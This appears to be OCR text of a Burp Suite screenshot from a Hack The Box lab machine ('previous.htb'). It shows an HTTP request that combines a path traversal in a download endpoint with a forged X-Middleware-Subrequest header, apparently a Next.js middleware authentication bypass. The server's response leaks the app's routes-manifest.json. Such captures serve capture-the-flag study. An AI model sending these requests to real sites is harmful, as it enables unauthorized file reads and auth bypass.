 Request
Pretty Raw Hex
\n
1 GET /api/download?example=../../../app/.next/routes-manifest.json
HTTP/1.1
2 Host: previous.htb
3 Accept-Language: en-US,en;q=0.9
4 x-nextjs-data: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36
6 Accept: */*
7 Referer: http://previous.htb/
8 Accept-Encoding: gzip, deflate, br
9 Cookie: next-auth.csrf-token=
e160ac14f38106924f02998db3cd05ad0a508a7c3f13b039d8ff21690c59b5e8%7C795f
32da73953ca599d9ff83f6620437e78c40ed2d2a251d6cf61da28ba52bf0;
next-auth.callback-url=http%3A%2F%2Flocalhost%3A3000%2Fdocs
10 Connection: keep-alive
11 X-Middleware-Subrequest:
middleware:middleware:middleware:middleware:middleware
12 Content-Length: 4
13
14
15
16
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 04 Sep 2025 05:03:27 GMT
4 Content-Type: application/zip
5 Content-Length: 2548
6 Connection: keep-alive
7 Content-Disposition: attachment;
filename=../../../app/.next/routes-manifest.json
8 ETag: "9g13nceds96qd"
9
10 {
11 "version": 3,
12 "pages404": true,
13 "caseSensitive": false,
14 "basePath": "",
15 "redirects": [
16 {
17 "source": "/:path+/",
18 "destination": "/:path+",
19 "internal": true,
20 "statusCode": 308,
21 "regex": "^(?:/((?:[^/]+?)(?:/(?:[^/]+?))*))/$"
22 }
23 ],
24 "headers": [],
25 "dynamicRoutes": [
26 {
27 "page": "/api/auth/[...nextauth]",
28 "regex": "^/api/auth/(.+?)(?:/)?$",
29 "routeKeys": {
30 "nxtPnextauth": "nxtPnextauth"
31 },
32 "namedRegex": "^/api/auth/(?<nxtPnextauth>.+?)(?:/)?$"
33 },
34 {
Search
0 highlights
Done